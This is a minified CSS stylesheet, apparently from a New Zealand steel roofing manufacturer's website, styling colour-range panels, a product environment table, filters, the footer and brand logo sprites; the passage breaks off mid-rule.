.grid--center,.colour-range__detail__content .grid--full,.colour-range__detail__content .grid--rev{margin-left:-9px}.colour-range__detail__content .grid__item{padding-left:9px;margin-bottom:9px}.colour-range__detail{position:relative}.colour-range__detail__footer{padding-top:18px}.colour-range__detail__footer .colour-range__detail__footer-wrap{max-width:100%}.colour-range__detail__footer .iconsvg-kiwimade-pod{width:100px}.colour-range__detail__footer .find-btn{vertical-align:middle;width:300px;max-width:100%}.colour-range__detail__footer .find-title{vertical-align:middle;margin-right:18px;text-transform:uppercase;font-size:20px}.colour-range__descr__inner{height:100%;padding:27px;border:1px solid #cacdce}.colour-range__descr__title{font-size:16px;font-weight:400}@media (min-width:30em){.colour-range__descr__title{font-size:30px}}.colour-range__complimentary-colors td,.colour-range__complimentary-colors th{border:0}.colour-range__complimentary-colors th{padding:0 .3em .3em 0;vertical-align:top;text-transform:uppercase;font-size:1em;font-weight:400}.colour-range__complimentary-colors td{border-top:3px solid #fff;vertical-align:bottom}.colour-range__complimentary-colors__inner{height:100%}.colour-range__close,.colour-range__next,.colour-range__prev{position:absolute;cursor:pointer;font-family:font-icons;font-size:30px;color:#00b4d4}.colour-range__close{top:4.5px;right:4.5px}.colour-range__close::after{content:"\e020";display:block}.colour-range__prev{top:50%;left:22.5px}.colour-range__prev::after{content:"\e016";display:block}.colour-range__next{top:50%;right:4.5px}.colour-range__next::after{content:"\e017";display:block}.colour-range--dull{color:#cacdce}.colour-range--invert{color:#fff}.colour-range--invert .colour-range__descr__title{color:#fff}.colour-range--new{position:relative}.colour-range--new::before{position:absolute;content:'';display:block;top:10px;left:-6px;width:44px;height:67px;background:url(../images/interface/ico/new.png)}@media (min-width:62.5em){.colour-range__complimentary-colors th{height:2.66667em}}.enviro-table__spacer{display:none}.enviro-wrap{position:relative;padding-right:5.6em}.enviro-wrap[data-selected-product=zincalume]{padding-right:2.8em}.enviro-wrap[data-selected-product=colorsteel-endura]{padding-right:4.8em}.enviro-wrap[data-selected-product=galvsteel]{padding-right:2.6em}.enviro-accord-menu__item{height:100%;padding:1.33333em .66667em;border-top:1px solid #F2F6FB;border-bottom:1px solid #F2F6FB;position:relative}.enviro-accord-menu__item span{display:block;width:20px}.enviro-accord-menu__item:hover{cursor:pointer}.enviro-accord-menu__item:hover:after,.enviro-accord-menu__item:hover:before{color:#00b4d4}.enviro-table--col2,.enviro-table--col3,.enviro-table--col4,.enviro-table--intro2,.enviro-table--intro3,.enviro-table--intro4{display:none}.enviro-table{font-size:13px}.enviro-table .enviro--cat{border-bottom:6px solid #fff}.enviro-table .enviro-table__info{background:#c0cdd5;border-left:none}.enviro-table .enviro--cat--last{border-bottom:none}.enviro-table .enviro--cat--sub th{color:#919ca3;padding-bottom:1.86667em}.enviro-table th{vertical-align:top;text-transform:uppercase;border:none}.enviro-table td{vertical-align:top;padding:0;border:none}.enviro-table td tbody,.enviro-table td thead{float:none;width:auto}.enviro-table td h2{font-size:2.27273em}.enviro-table .enviro-table__info--bg{background:#c0cdd5!important}.enviro-table .enviro-table__info{width:39%;background:#c0cdd5}.enviro-table .enviro-table__info h2{font-size:2.13333em}.enviro-table .enviro-table__info .enviro-table__sub-title,.enviro-table .enviro-table__info h2{display:inline-block;margin-bottom:.33333em;text-transform:uppercase;color:#002e7c}.enviro-table .enviro-table__info .enviro-table__lede{font-weight:600;margin-bottom:.33333em}.enviro-table .enviro-table__info ul{margin-bottom:.33333em}.enviro-table .enviro-table__info ul li{margin-bottom:0}.enviro-table .enviro-table__body{width:57.36138%;background:#d3dce1}.enviro-table .enviro-table__body table{margin:0}.enviro-table .enviro-table__body tbody,.enviro-table .enviro-table__body td,.enviro-table .enviro-table__body th{background:#d3dce1;text-align:left}.enviro-table .enviro-table__body td.enviro-accord-menu__item{width:2.5em;padding:1.33333em .66667em;border-left:2px solid #f0f0ef;border-right:2px solid #c4c4c4}.enviro-table .enviro-table__body td.enviro-accord-menu__item:after,.enviro-table .enviro-table__body td.enviro-accord-menu__item:before{left:.66667em;content:"\e016";color:#cacdce;font-family:font-icons}.enviro-table .enviro-table__body td.enviro-accord-menu__item:before{top:17.33333em}.enviro-table .enviro-table__body td.enviro-accord-menu__item:after{bottom:2em}.enviro-table .enviro-table__body td.enviro-accord-menu__item.is-selected:after,.enviro-table .enviro-table__body td.enviro-accord-menu__item.is-selected:before{content:"\e017";color:#00b4d4}.enviro-table .enviro-table__body th{padding-top:2.33333em}.enviro-table .enviro-table__body .enviro-table__info{padding:1.33333em}.enviro-table .enviro-table__body .enviro-table__dashed-border{border-left:1px dashed #b2bcc2}.enviro-table .enviro-table__body .enviro-table__applications{width:15%}.enviro-table .enviro-table__body .enviro-table__head-two-col{width:25%;overflow:hidden;padding-bottom:0}.enviro-table .enviro-table__body .enviro-table__head-two-col span{display:block}.enviro-table .enviro-table__body .enviro-table__head-two-col p{float:left;padding-bottom:.66667em;margin-top:1em;margin-bottom:0;text-transform:none;font-weight:400;font-size:1em;line-height:1.2}.enviro-table .enviro-table__body .enviro-table__head-two-col .enviro-table__head--left{width:50%;padding-right:.33333em;border-right:1px dashed #b2bcc2}.enviro-table .enviro-table__body .enviro-table__head-two-col .enviro-table__head--right{width:6em;padding-left:.66667em}.enviro-table .enviro-table__body .enviro-table__maintenance{width:27%;border-right:none}.enviro-table .enviro-table__body td{padding:.66667em .66667em}.enviro-table__product-table tr td:first-child,.enviro-table__product-table tr th:first-child{padding-right:2.88462em}[data-selected-product=zincalume] .enviro-table__product-table tr td:first-child,[data-selected-product=zincalume] .enviro-table__product-table tr th:first-child{padding-right:5.76923em}[data-selected-product=galvsteel] .enviro-table__product-table tr td:first-child,[data-selected-product=galvsteel] .enviro-table__product-table tr th:first-child{padding-right:7.88462em}.enviro-table__product-table td,.enviro-table__product-table th{border-left:1px solid #fff}.enviro-table__product-table th{border-bottom:1px solid #fff}.enviro-table__product-table td{border-bottom:1px solid #fff}[data-selected-product=colorsteel-maxx] [data-product-table=colorsteel-maxx]{display:table}[data-selected-product=galvsteel] [data-product-table=galvsteel]{display:table}[data-selected-product=galvsteel] [data-product-table=galvsteel] .enviro-table__head-two-col{width:26%}[data-selected-product=galvsteel] [data-product-table=galvsteel] .enviro-table__maintenance{width:15%}[data-selected-product=zincalume] [data-product-table=zincalume]{display:table}.enviro-table_cell-reset{background:#f0f0ef!important;border:none!important}.enviro-table_cell-reset--first{padding-right:.66667em!important;background:#f0f0ef!important;border:none!important}.enviro-table__logo{padding:2em 5.33333em!important;background:#fff!important;border:none!important}.figure{margin-bottom:2em}.body-text>.figure{width:100%}.figure__figcaption{min-height:1em}.figure__figcaption,.figure__figcaption--large{font-size:1.06667em;line-height:1.3125;text-transform:uppercase}.figure__figcaption--large{font-size:1.33333em;line-height:1.25;margin:1em 0}.figure__figcaption--with-icon{position:relative;padding-right:1.25em}.figure__figcaption--with-icon.figure__figcaption--large{padding-right:1em}.figure__figcaption--with-icon>[class*=iconf-]{position:absolute;right:0;top:0;font-size:18px}.figure--framed{border:1px solid #cacdce}.figure--video .figure__icon span{visibility:visible;font-size:4em}@media (min-width:36.25em){.body-text .figure--small{width:50%}.figure--right{margin-left:2em}.figure--left{margin-right:2em}}@media (min-width:64em){.figure--right{margin-right:45px}}@media (min-width:69.375em){.figure--right{margin-right:0}}.filter{position:relative;top:-.2em;z-index:4;clear:both}.filter.pod{border:none}.filter__container>.filter{display:none}.filter.is-expanded{display:block}.filter .loz,.filter .pill{margin-bottom:.3125em}.filter .is-selected.loz,.filter .loz:hover,.filter .pill.is-selected,.filter .pill:hover{color:#00b4d4}.filter .loz:hover,.filter .pill:hover{color:#00b4d4}.filter__container{position:relative;margin-bottom:2em}.filter__heading{float:left;display:inline-block;margin:0 0 .5em}.filter__heading--no-search{margin-top:0!important}.filter__heading-category{color:#00b4d4}.filter__button{float:right;width:100%}.filter__title{position:relative;width:100%;margin:.66667em 0 0;padding:.66667em 0 0;border-top:1px dashed #cacdce;color:#0044b4;cursor:pointer}.filter__section:first-child .filter__title{margin-top:0;padding-top:0;border:none}.filter__section{vertical-align:top}.filter__body{margin-top:.66667em}.is-expanded>.filter__body{display:block}.filter__or{display:none;position:absolute;z-index:2;bottom:-1.33333em;left:0;width:100%;text-align:center;text-transform:none}.is-expanded>.filter__title>.filter__or{display:none}.filter__search{margin-bottom:1em;clear:both}.filter--fixed{position:relative!important;display:block!important;top:0!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.filter__container--directory{border-top:1px dashed #cacdce;padding-top:40px}.filter--directory{border-bottom:1px dashed #cacdce;background:0 0;padding:0;margin-bottom:20px}.filter--directory .filter__section{padding:0!important;width:100%;border-top:1px dashed #cacdce;margin-bottom:20px}.filter--directory .filter__section.is-expanded .filter__title:before{-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);transform:rotate(-180deg)}.filter--directory .filter__section.is-expanded .filter__body{display:block}.filter--directory .filter__title{margin-top:0;padding-top:0;padding-right:10px;padding-left:25px;border:none;position:relative;top:-11px;background:#f0f0ef;display:inline-block;width:auto}.filter--directory .filter__title:before{font-size:18px;font-weight:400;font-family:font-icons;position:absolute;left:0;top:-3px;-webkit-transition:-webkit-transform .5s;-moz-transition:-moz-transform .5s;-o-transition:-o-transform .5s;transition:transform .5s}.filter--directory .filter__heading{margin-top:0}.filter--directory .filter__body{padding-left:25px;display:none}@media (min-width:50em){.filter__page-title{float:left;margin-bottom:0}.filter__button{float:right;width:auto}.filter__search{float:right;margin-bottom:0;margin-left:1.33333em;clear:none}.filter__search>.input-combo__input{width:16.66667em}.filter__heading{margin:.5em 0 0}.filter__container--title>.filter__heading{float:right}.filter__page-title-filter{float:right}.filter__page-title-filter .filter__button,.filter__page-title-filter .filter__heading{float:left}.filter__page-title-filter .filter__button{margin-left:1.33333em}.filter__or{display:block}.filter--fixed{top:10px!important}}@media (min-width:60em){.filter__container{margin-bottom:1.06667em}.filter__container--directory{margin-top:1.33333em;padding-top:2em}.filter__container .filter{position:absolute;top:100%;left:0;z-index:4}.filter--double,.filter--multi{overflow:hidden}.filter--double:after,.filter--double:before,.filter--multi:after,.filter--multi:before{position:absolute;top:0;height:100%;width:1px;border:1px dashed #cacdce;content:''}.filter--multi:before{left:33.7333%}.filter--multi:after{left:65.2666%}.filter--double .filter__section{padding-right:4em}.filter--double .filter__section--double{width:60%;padding-left:4em}.filter--double:before{left:33.3333%}.filter--double:after{display:none}.filter__button{margin-right:2em}.filter__section{float:left;width:33%;padding:0 1.66667em}.filter__section:first-child{padding:0 1.66667em 0 0}.filter__section--last{padding:0 0 0 1.66667em}.filter__body{display:block}.filter__title{margin-top:0;padding-top:0;border:none}.filter__or{left:auto;right:-2.33333em;top:-.33333em;display:inline-block;width:auto;padding:.33333em;background:#F2F6FB}.filter--double .filter__or{right:-3.53333em}.is-expanded>.filter__title>.filter__or{display:block}}.footer .wrapper{position:relative}.back-top{background:#fff;padding:0 .53333em;display:block;position:absolute;right:1em;top:-5.13333em;border-top:1px solid #dddad7;border-left:1px solid #dddad7;border-right:1px solid #dddad7}.back-top:after{content:"\e018";font-size:30px;font-weight:400;font-family:font-icons}.back-top:hover{text-decoration:none}.footer__pod--icon{margin-bottom:10px}.footer--logos{background:#2c353b}.footer--content{background:#41505a}.footer--legal{background:#2c353b}.footer{padding:1.33333em 0;margin:0 auto}.footer__pod{padding:1.33333em 0;color:#fff}.footer__pod .alpha{margin-bottom:.53333em;display:block;text-transform:uppercase;font-size:1.6em}.footer__pod p{margin-right:1.33333em}.footer__pod .btn{margin-top:.66667em}.footer__pod--rounded{border-top:none;background:#4b5963;padding:1.2em 1.4em;color:#fff}.footer__pod--rounded .epsilon{display:block;margin-bottom:.66667em}.footer__pod--rounded .footer-sub-text{font-size:10px}.footer-shareprice{display:inline!important}.footer-sub-text{font-size:10px}.footer__pod--two-col .iconsvg-kiwimade-pod{float:left;width:17%;max-width:4.66667em}.footer__pod--two-col p{float:left;width:75%}.footer__pod--wide{padding:1.33333em 0;color:#fff}.footer__pod--social{margin-top:1.33333em;border-top:1px dashed #cacdce;padding-top:1.33333em;text-align:center}.footer__pod--social .delta{float:left;margin-top:.13333em;display:none}.footer__pod--social .footer__social-list{margin-bottom:.66667em}.footer__pod--social .footer__social-list a:hover{text-decoration:none}.ie8 .footer__pod--social .footer__social-list>li{margin-left:5px}.footer__legal-nav,.footer__pod-nav{margin:0}.footer__pod-nav{margin:0 0 .66667em 0;padding-top:1.33333em;border-top:1px dashed #cacdce}.footer__pod-nav>li{float:left;width:50%;margin-bottom:.66667em}.footer__pod-nav a{color:#fff}.footer__pod-nav a:hover{text-decoration:none;color:#00b4d4}.footer__legal-nav>li{margin-right:1.13333em;float:left}.footer__legal-nav a,.footer__legal-nav span{color:#899095}.footer__logos{width:100%;overflow:hidden;margin:0;padding:2.66667em 0}.footer__logos li{padding:0 0 1.33333em 0;margin:0 auto}.footer__logos li:before{display:none}.footer__logos li>a{margin:0 auto}.footer__logos .footer__nz-steel{max-width:10.66667em}.footer__logos .footer__colorsteel{max-width:10.66667em}.footer__logos .footer__colorsteel-roof{max-width:fit-content}.footer__logos .footer__galvsteel{max-width:10.66667em}.footer__logos .footer__axxis{max-width:10em}.footer__logos .footer__zincalume{max-width:13.33333em}.footer__logos .footer__steltech{max-width:14.66667em}@media (min-width:43.75em){.footer__logos{display:table;margin:0 auto}.footer__logos li{display:table-cell;width:20%;padding:0 0 1.33333em 0;vertical-align:middle}.footer__logos li:before{display:none}.footer__logos .footer__nz-steel{max-width:6em;top:.2em}.footer__logos .footer__colorsteel{max-width:11.66667em;top:1.33333em}.footer__logos .footer__zincalume{max-width:7em}.footer__logos .footer__axxis{max-width:4.33333em;top:.4em}.footer__logos .footer__galvsteel{top:.46667em}.footer__logos .footer__steltech{max-width:11.66667em;top:.33333em}}@media (min-width:50em){.footer__pod--wide-col-wrap{padding-bottom:1.33333em}.footer__col{float:left;width:26%;padding:0 1.66667em;border-right:1px dashed #67737b}.footer__col--first{padding-left:0}.footer__col--wide{width:48%;border-right:none;padding-right:0}.footer__pod{border-top:none;padding:0}.footer__pod .alpha{font-size:1.6em}.footer__pod .btn{margin-top:0}.footer_pod--wide-left,.footer_pod--wide-right{float:left;width:63%}.footer_pod--wide-left p,.footer_pod--wide-right p{margin-bottom:0}.footer_pod--wide-right{width:37%}.footer__legal-nav .footer__legal-nav-last{float:right;margin-right:0}.footer__pod--social{margin-top:0}.footer__pod--social .delta{display:block;margin-top:0;float:none;text-align:left}.footer__pod--social .footer__social-list>li{float:left}.footer__pod--social .footer__social-list>li:first-child{margin-left:0}.footer__pod--two-col p{width:67%;margin-right:0}.footer__pod--two-col .iconsvg-kiwimade-pod{float:right;width:29%;max-width:10em}.footer__logos{overflow:hidden;margin:0;padding-top:1.33333em}.footer__logos li{padding-bottom:0;margin-bottom:0}.footer__logos li:before{display:none}.footer__logos .footer__colorsteel{top:15px}.footer__logos .footer__colorsteel-roof{top:10px}.footer__logos .footer__zincalume{top:7px}.footer__logos .footer__steltech{top:15px}.footer__pod-nav{margin:1.33333em 0 .66667em 0}}@media (min-width:64.0625em){.footer__pod .alpha{font-size:1.73333em}.footer__pod--social .delta{float:left}.footer__pod--two-col p{width:65%;margin-right:0}}.footer__pod--social .footer__social-list>li{margin-left:.33333em}@media (min-width:63.75em){.footer__pod--social .footer__social-list>li{margin-left:.2em}}@media (min-width:72.5em){.footer__pod--social .footer__social-list>li{margin-left:.6em}.footer__pod--social .footer__social-list>li:first-child{margin-left:.6em}}@media (min-width:50em){.footer__pod--social .footer_connect{padding-bottom:1.06667em}}.grid--wide{margin-left:-3.33333em}.grid--wide>.grid__item{padding-left:3.33333em}.lede-section--wide>.grid__item{margin-bottom:0}.grid__item{margin-bottom:1.2em}.grid__item:before{content:''}.footer__pod--social .grid__item .footer__social-list,.grid__item .accordion,.grid__item .btn-list,.grid__item .check-list,.grid__item .footer__legal-nav,.grid__item .footer__pod--social .footer__social-list,.grid__item .footer__pod-nav,.grid__item .form-fields,.grid__item .header__top-nav,.grid__item .listing__sublist,.grid__item .megamenu>li .megamenu__sublist,.grid__item .megamenu__list,.grid__item .nav,.megamenu>li .grid__item .megamenu__sublist{margin-bottom:2em}.header{position:relative;z-index:5;background:#131c24;padding:1.33333em 0}.header .header__logo{float:left;width:43%;max-width:7.33333em}.header__top-nav{display:none}@media (min-width:64em){.header.has-tall-rotator{position:absolute;left:0;top:0;width:100%;background:0 0;z-index:12}}@media (min-width:50em){.header{padding-bottom:0}.nav--primary{display:block}.header__top-nav{display:block;float:right;margin-bottom:2em;text-align:right}.header__top-nav>li{margin-left:1.33333em}.header__top-nav a{color:#fff;font-size:12px}.header__top-nav a:hover{color:#00b4d4;text-decoration:none}}.iconf--hot:hover>[class*=iconf-],.iconf--hot:hover>[class*=iconf-][data-iconf]:before{color:#00b4d4}.iconf--light,.iconf--light:before,.iconf--light[data-iconf]:before{color:#fff}.iconf--hot:hover>.iconf--light,.iconf--hot:hover>.iconf--light:before,.iconf--hot:hover>.iconf--light[data-iconf]:before{color:#00b4d4}.iconf--brand,.iconf--brand:before,.iconf--brand[data-iconf]:before{color:#00b4d4}.iconf--hot:hover>.iconf--brand,.iconf--hot:hover>.iconf--brand:before,.iconf--hot:hover>.iconf--brand[data-iconf]:before{color:#fff}.iconf--hot:hover{text-decoration:none}.iconf--micro{font-size:1.33333em}.iconf--small{font-size:1.6em}.iconf--large{font-size:3.33333em}.icon-list{margin-bottom:0}.icon-list>dd,.icon-list>li{margin-bottom:.33333em}.icon-list .iconf--small{top:.26316em}.iconf-images:before{content:"\e000"}.iconf-share:before{content:"\e001"}.iconf-file:before{content:"\e002"}.iconf-search:before{content:"\e003"}.iconf-envelope-alt:before{content:"\e004"}.iconf-videoplay:before{content:"\e005"}.iconf-location:before{content:"\e006"}.iconf-pinterest:before{content:"\e007"}.iconf-facebook:before{content:"\e008"}.iconf-twitter:before{content:"\e009"}.iconf-vimeo:before{content:"\e00a"}.iconf-flickr:before{content:"\e00b"}.iconf-tumblr:before{content:"\e00c"}.iconf-linkedin:before{content:"\e00d"}.iconf-googleplus:before{content:"\e00e"}.iconf-facebook-2:before{content:"\e00f"}.iconf-feed:before{content:"\e010"}.iconf-vimeo-2:before{content:"\e011"}.iconf-pinterest-2:before{content:"\e012"}.iconf-print:before{content:"\e013"}.iconf-youtube:before{content:"\e014"}.filter--directory .filter__title:before,.iconf-arrow-down:before{content:"\e015"}.iconf-arrow-left:before{content:"\e016"}.iconf-arrow-right:before{content:"\e017"}.iconf-arrow-up:before,.no-csstransforms .filter--directory .filter__section.is-expanded .filter__title:before{content:"\e018"}.iconf-search-2:before{content:"\e019"}.iconf-plus:before{content:"\e01a"}.iconf-minus:before{content:"\e01b"}.iconf-mail:before{content:"\e01c"}.iconf-home:before{content:"\e01d"}.iconf-phone:before{content:"\e01e"}.iconf-desktop:before{content:"\f108"}.iconf-cross:before{content:"\e020"}.iconf-close:before{content:"\e01f"}.iconf-blogger:before{content:"\e021"}.ie8-sprite,.no-svgbackground.no-backgroundsize .enviro-table__logo .iconsvg-galvsteel:before,.no-svgbackground.no-backgroundsize .enviro-table__logo .iconsvg-zincalume:before,.no-svgbackground.no-backgroundsize .enviro-table__logo [data-iconsvg=galvsteel]:before,.no-svgbackground.no-backgroundsize .enviro-table__logo [data-iconsvg=zincalume]:before,.no-svgbackground.no-backgroundsize .footer--logos .iconsvg-axxis:before,.no-svgbackground.no-backgroundsize .footer--logos .iconsvg-galvsteel:before,.no-svgbackground.no-backgroundsize .footer--logos .iconsvg-nzsteel-text:before,.no-svgbackground.no-backgroundsize .footer--logos .iconsvg-steltech:before,.no-svgbackground.no-backgroundsize .footer--logos .iconsvg-zincalume:before,.no-svgbackground.no-backgroundsize .footer--logos [data-iconsvg=axxis]:before,.no-svgbackground.no-backgroundsize .footer--logos [data-iconsvg=galvsteel]:before,.no-svgbackground.no-backgroundsize .footer--logos [data-iconsvg=nzsteel-text]:before,.no-svgbackground.no-backgroundsize .footer--logos [data-iconsvg=steltech]:before,.no-svgbackground.no-backgroundsize .footer--logos [data-iconsvg=zincalume]:before,.no-svgbackground.no-backgroundsize .header__logo .iconsvg-nzsteel-text:before,.no-svgbackground.no-backgroundsize .header__logo [data-iconsvg=nzsteel-text]:before,.no-svgbackground.no-backgroundsize .iconsvg-axxis:before,.no-svgbackground.no-backgroundsize .iconsvg-bounce:before,.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-endura--vertical:before,.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-endura-sub:before,.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-endura:before,.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-maxx--vertical:before,.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-maxx-sub:before,.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-maxx:before,.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-metallic:before,.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-roof:before,.no-svgbackground.no-backgroundsize .iconsvg-galvsteel--vertical:before,.no-svgbackground.no-backgroundsize .iconsvg-galvsteel:before,.no-svgbackground.no-backgroundsize .iconsvg-kiwimade-pod .iconsvg-kiwimade-grey:before,.no-svgbackground.no-backgroundsize .iconsvg-kiwimade-pod .iconsvg-kiwimade:before,.no-svgbackground.no-backgroundsize .iconsvg-kiwimade-pod [data-iconsvg=kiwimade-grey]:before,.no-svgbackground.no-backgroundsize .iconsvg-kiwimade-pod [data-iconsvg=kiwimade]:before,.no-svgbackground.no-backgroundsize .iconsvg-steltech:before,.no-svgbackground.no-backgroundsize .iconsvg-zincalume--black:before,.no-svgbackground.no-backgroundsize .iconsvg-zincalume--vertical:before,.no-svgbackground.no-backgroundsize .iconsvg-zincalume:before,.no-svgbackground.no-backgroundsize .lede-section__logo .iconsvg-nzsteel:before,.no-svgbackground.no-backgroundsize .lede-section__logo [data-iconsvg=nzsteel]:before,.no-svgbackground.no-backgroundsize .pod__heading .iconsvg-axxis:before,.no-svgbackground.no-backgroundsize .pod__heading .iconsvg-galvsteel:before,.no-svgbackground.no-backgroundsize .pod__heading .iconsvg-steltech:before,.no-svgbackground.no-backgroundsize .pod__heading .iconsvg-zincalume:before,.no-svgbackground.no-backgroundsize .pod__heading [data-iconsvg=axxis]:before,.no-svgbackground.no-backgroundsize .pod__heading [data-iconsvg=galvsteel]:before,.no-svgbackground.no-backgroundsize .pod__heading [data-iconsvg=steltech]:before,.no-svgbackground.no-backgroundsize .pod__heading [data-iconsvg=zincalume]:before,.no-svgbackground.no-backgroundsize [data-iconsvg=axxis]:before,.no-svgbackground.no-backgroundsize [data-iconsvg=bounce]:before,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-endura--vertical]:before,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-endura-sub]:before,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-endura]:before,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-maxx--vertical]:before,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-maxx-sub]:before,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-maxx]:before,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-metallic]:before,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-roof]:before,.no-svgbackground.no-backgroundsize [data-iconsvg=galvsteel--vertical]:before,.no-svgbackground.no-backgroundsize [data-iconsvg=galvsteel]:before,.no-svgbackground.no-backgroundsize [data-iconsvg=steltech]:before,.no-svgbackground.no-backgroundsize [data-iconsvg=zincalume--black]:before,.no-svgbackground.no-backgroundsize [data-iconsvg=zincalume--vertical]:before,.no-svgbackground.no-backgroundsize [data-iconsvg=zincalume]:before{background:url(../images/interface/logo/ie8-s12c5c4707a.png) no-repeat}[class*=iconsvg]{display:block}[class*=iconsvg]:before{background:url(../images/interface/svg/LogosTight.svg?v2) no-repeat}.no-svgbackground [class*=iconsvg]:before{background-image:url(../images/interface/logo/LogosTight.png?v1)}.iconsvg-colorsteel,[data-iconsvg=colorsteel]{position:relative;padding-bottom:15.2%}.iconsvg-colorsteel:before,[data-iconsvg=colorsteel]:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:136%;background-position:6.66667% 0;content:''}.iconsvg-colorsteel-roof,[data-iconsvg=colorsteel-roof]{position:relative;width:18rem;padding-bottom:18.35766%;margin:0 auto}@media (min-width:43.7rem){.iconsvg-colorsteel-roof,[data-iconsvg=colorsteel-roof]{width:12rem}}.iconsvg-colorsteel-roof:before,[data-iconsvg=colorsteel-roof]:before{background:url(../images/interface/svg/Logos_New-01.svg) no-repeat;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:100%;content:''}.ie8 .footer--logos .iconsvg-colorsteel-roof,.ie8 .footer--logos [data-iconsvg=colorsteel-roof]{margin-top:0}.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-roof:before,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-roof]:before{background-position:0 -1384px;width:176px;height:39px}#icon-picker .iconsvg-colorsteel-roof{position:relative;padding-bottom:23.35766%}#icon-picker .iconsvg-colorsteel-roof:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:124.08759%;background-position:9.09091% 4.60405%;content:''}.iconsvg-bounce,[data-iconsvg=bounce]{position:relative;padding-bottom:26.04651%}.iconsvg-bounce:before,[data-iconsvg=bounce]:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:158.13953%;background-position:4.8% 10.14625%;content:''}.no-svgbackground.no-backgroundsize .iconsvg-bounce:before,.no-svgbackground.no-backgroundsize [data-iconsvg=bounce]:before{background-position:0 -809px;width:402px;height:103px}.iconsvg-colorsteel-metallic,[data-iconsvg=colorsteel-metallic]{position:relative;padding-bottom:10.57402%}.iconsvg-colorsteel-metallic:before,[data-iconsvg=colorsteel-metallic]:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:102.71903%;background-position:66.66667% 15.06726%;content:''}.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-metallic:before,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-metallic]:before{background-position:0 0;width:512px;height:49px}.iconsvg-axxis,[data-iconsvg=axxis]{position:relative;padding-bottom:48.8764%}.iconsvg-axxis:before,[data-iconsvg=axxis]:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:191.01124%;background-position:4.32099% 19.47319%;content:''}.no-svgbackground.no-backgroundsize .footer--logos .iconsvg-axxis:before,.no-svgbackground.no-backgroundsize .footer--logos [data-iconsvg=axxis]:before,.no-svgbackground.no-backgroundsize .pod__heading .iconsvg-axxis:before,.no-svgbackground.no-backgroundsize .pod__heading [data-iconsvg=axxis]:before{background-position:0 -1353px;width:66px;height:31px}.no-svgbackground.no-backgroundsize .iconsvg-axxis:before,.no-svgbackground.no-backgroundsize [data-iconsvg=axxis]:before{background-position:0 -627px;width:223px;height:107px}.ie8 .iconsvg-axxis,.ie8 [data-iconsvg=axxis]{padding-bottom:38px}.iconsvg-colorsteel-endura,[data-iconsvg=colorsteel-endura]{position:relative;padding-bottom:10.50955%}.iconsvg-colorsteel-endura:before,[data-iconsvg=colorsteel-endura]:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:108.28025%;background-position:23.07692% 26.76813%;content:''}.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-endura:before,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-endura]:before{background-position:0 -442px;width:517px;height:54px}.iconsvg-colorsteel-endura--vertical,[data-iconsvg=colorsteel-endura--vertical]{position:relative;padding-bottom:190px}.iconsvg-colorsteel-endura--vertical:before,[data-iconsvg=colorsteel-endura--vertical]:before{position:absolute;top:0;left:0;display:block;width:20px;height:100%;background:url(../images/interface/logo/ie8/EnduraLogoVertical.png) no-repeat;background-size:contain;content:''}.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-endura--vertical:before,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-endura--vertical]:before{background-position:0 -1767px;width:17px;height:177px}.iconsvg-colorsteel-maxx,[data-iconsvg=colorsteel-maxx]{position:relative;padding-bottom:10.40268%}.iconsvg-colorsteel-maxx:before,[data-iconsvg=colorsteel-maxx]:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:114.09396%;background-position:14.28571% 29.93744%;content:''}.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-maxx:before,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-maxx]:before{background-position:0 -322px;width:517px;height:55px}.iconsvg-colorsteel-maxx--vertical,[data-iconsvg=colorsteel-maxx--vertical]{position:relative;padding-bottom:178px}.iconsvg-colorsteel-maxx--vertical:before,[data-iconsvg=colorsteel-maxx--vertical]:before{position:absolute;top:0;left:0;display:block;width:20px;height:100%;background:url(../images/interface/logo/ie8/MaxxLogoVertical.png) no-repeat;background-size:contain;content:''}.no-svgbackground.no-backgroundsize .iconsvg-colorsteel-maxx--vertical:before,.no-svgbackground.no-backgroundsize [data-iconsvg=colorsteel-maxx--vertical]:before{background-position:0 -1590px;width:18px;height:177px}.iconsvg-colorsteel-cp,[data-iconsvg=colorsteel-cp]{position:relative;padding-bottom:10.73826%}.iconsvg-colorsteel-cp:before,[data-iconsvg=colorsteel-cp]:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:114.09396%;background-position:14.28571% 